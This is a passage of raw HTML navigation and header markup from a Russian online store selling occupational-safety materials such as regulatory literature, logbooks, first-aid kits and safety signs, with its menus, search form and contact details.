																																									<div class="menu-item   ">
															<a href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ">
																<span class="name color-theme-hover">ПОСОБИЯ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ">
																<span class="name color-theme-hover">ПЛАКАТЫ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/pozharnoe_oborudovanie/" class="color-theme-hover" title="Пожарное оборудование">
												<span class="name option-font-bold">Пожарное оборудование</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" class="color-theme-hover" title="Средства индивидуальной защиты, Электрозащитные средства">
												<span class="name option-font-bold">Средства индивидуальной защиты, Электрозащитные средства</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" class="color-theme-hover" title="Тренажеры-манекены по обучению оказания первой помощи">
												<span class="name option-font-bold">Тренажеры-манекены по обучению оказания первой помощи</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/fotolyuminestsentnye_znaki/" class="color-theme-hover" title="Фотолюминесцентные знаки">
												<span class="name option-font-bold">Фотолюминесцентные знаки</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/arkhiv/" class="color-theme-hover" title="АРХИВ">
												<span class="name option-font-bold">АРХИВ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" class="color-theme-hover" title="Стенды, карманы для размещения плакатов">
												<span class="name option-font-bold">Стенды, карманы для размещения плакатов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки">
																<span class="name color-theme-hover">Карманы, рамки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" class="color-theme-hover" title="Оформление кабинета и уголка по охране труда">
												<span class="name option-font-bold">Оформление кабинета и уголка по охране труда</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел">
																<span class="name color-theme-hover">Общий раздел</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новинки">
												<span class="name option-font-bold">Новинки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnormativnaya_literatura%2Fobshchie_trebovaniya_promyshlennoy_bezopasnosti%2F22352%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:sales@safework.ru">sales@safework.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Санкт-Петербург, пл. Конституции, д. 1, литера А, (БЦ «Константа»), 3 этаж, оф. 321                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  class="current" >
				<a href="/catalog/">
											<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>										<span>Каталог</span>
				</a>
			</li>
					<li  >
				<a href="/news/">
										<span>Новости</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>Компания</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
																								                                   								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnormativnaya_literatura%2Fobshchie_trebovaniya_promyshlennoy_bezopasnosti%2F22352%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#phone_black"></use></svg></i><a rel="nofollow" href="tel:88129160671">8 (812) 916-06-71</a>
                                            </div>
            <!-- /noindex -->
                																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
											<div class="right-icons header__top-item logo_and_menu-row icons_bottom">
							<div class="line-block__item line-block line-block--40 line-block--40-1200">
								                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon wrap_basket baskets">
                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon wrap_basket baskets">
                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon wrap_basket baskets top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        							</div>
						</div>
									</div>
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/normativnaya_literatura/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Нормативная литература</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/"><span>Железнодорожный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/"><span>Жилищно-коммунальное хозяйство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/"><span>Кадровая служба</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/"><span>Лесная и деревообрабатывающая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/"><span>Объекты хранения и переработки растительного сырья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/"><span>Предприятия связи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/"><span>Учреждения здравоохранения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/"><span>Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/"><span>Оборудование, работающее под давлением</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/"><span>Общие требования охраны труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/avtomobilnyy_transport/"><span>Автомобильный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/"><span>Объекты газораспределения и газопотребления</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class="  current ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/"><span>Общие требования промышленной безопасности</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/"><span>Нефтяная и газовая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/gornaya_promyshlennost/"><span>Горная промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/"><span>Гражданская оборона и чрезвычайные ситуации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/"><span>Экологическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/"><span>Предприятия общественного питания и торговли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/"><span>Гигиенические и санитарно-эпидемиологические требования</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/"><span>Энергетическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/"><span>Металлургическая промышленность</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zhurnaly/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Журналы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/okhrannye_organizatsii/"><span>Охранные организации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/kadrovaya_sluzhba/"><span>Кадровая служба</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/morskie_i_rechnye_porty/"><span>Морские и речные порты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obshchestvennoe_pitanie/"><span>Общественное питание</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/okhrana_truda/"><span>Охрана труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/"><span>Учреждения здравоохранения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/"><span>Экологическая безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/avtomobilnyy_transport/"><span>Автомобильный транспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/"><span>Объекты газораспределения и газопотребления</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/"><span>Гражданская оборона и чрезвычайные ситуации</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/"><span>Оборудование, работающее под давлением</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/zhurnaly/prochie_zhurnaly/"><span>Прочие журналы</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" >
																								<span class="name">Аптечки и средства оказания первой помощи</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" >
																								<span class="name">Бланки удостоверений, пропусков, свидетельств</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/blanochnaya_produktsiya/" >
																								<span class="name">Бланочная продукция</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/uchebnye_videoroliki/" >
																								<span class="name">Учебные видеоролики</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/znaki_bezopasnosti/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Знаки безопасности</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/"><span>Дополнительные знаки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
